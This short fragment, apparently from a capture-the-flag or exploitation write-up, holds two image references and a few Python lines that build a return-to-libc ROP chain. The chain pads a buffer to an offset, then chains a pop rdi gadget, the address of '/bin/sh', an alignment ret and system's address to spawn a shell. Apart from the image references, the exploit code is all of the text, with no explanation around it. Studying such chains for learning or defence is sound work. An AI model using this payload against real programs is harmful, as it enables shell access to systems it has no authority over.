 payload2 = b'a' * offset payload2 += p64(pop_rdi) payload2 += p64(bin_sh) payload2 += p64(ret) payload2 += p64(system_addr)